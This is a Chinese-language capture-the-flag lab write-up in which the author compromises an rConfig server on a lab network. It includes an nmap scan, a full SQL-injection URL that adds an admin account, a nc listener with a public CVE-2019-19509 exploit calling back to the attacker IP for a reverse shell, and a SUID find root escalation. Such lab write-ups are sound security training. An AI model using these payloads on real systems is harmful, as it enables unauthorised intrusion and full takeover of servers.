简介

point 10

CTF-200-06

Difficulty INTERMEDIATE

rated by community INTERMEDIATE

No duck hunting here, but open your eyes carefully like a true hunter

实验环境

攻击者 Kali 192.168.45.201

受害者 IP 192.168.214.57 Linux

1. 信息收集

收集受害者服务详情

nmap -sV -A 192.168.214.5721/tcp open ftp vsftpd 3.0.2

22/tcp open ssh OpenSSH 7.4 (protocol 2.0)

80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)

111/tcp open rpcbind 2-4 (RPC #100000)

139/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: SAMBA)

445/tcp open netbios-ssn Samba smbd 4.10.4 (workgroup: SAMBA)

3306/tcp open mysql MariaDB (unauthorized)

8081/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)

2. 漏洞发现和利用

发现80端口是测试页面 没有用

看一下smb有没有什么共享文件

smbclient -L ///192.168.214.57//没有收获



只能看一下8081端口

是一个登录页面



Google发现这个版本有两个漏洞 一个是SQL注入和远程代码执行(RCE)

看这个页面我就尝试SQL注入

经过查找

https://github.com/mauricerizat/rConfig-3.9.4-SQL-injection-for-creating-admin-user

这个里面很有用的URL

https://192.168.214.57:8081/commands.inc.php?searchOption=contains&searchField=vuln&search=search&searchColumn=command ;INSERT INTO `users` (`id`, `username`, `password`, `userid`, `userlevel`, `email`, `timestamp`, `status`) VALUES ('450', 'apple', '1f3870be274f6c49b3e31a0c6728957f', '6c97424dc92f14ae78f8cc13cd08308d', 9, 'apple@domain.com', 1346920339, 1);--这个输入后 就会自动生成apple:apple的登录用户

回到登录页面 尝试登录

成功登录

我们继续看看RCE漏洞怎么使用

https://github.com/v1k1ngfr/exploits-rconfig/tree/master

首先kali监听445端口(很多其他端口无法使用 我怀疑是FW没有放行)

nc -lvnp 445之后运行POC

python3 rconfig_CVE-2019-19509.py https://192.168.214.57:8081/ apple apple 192.168.45.201 445就拿到了shell



3. 后渗透阶段

很简单的提权

查看suid

find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;

很明显find提权



/usr/bin/find /usr/bin/su -exec /bin/sh -p \;其中find和su都是拥有suid权限

成功提权

总结

学到了rConfig两种漏洞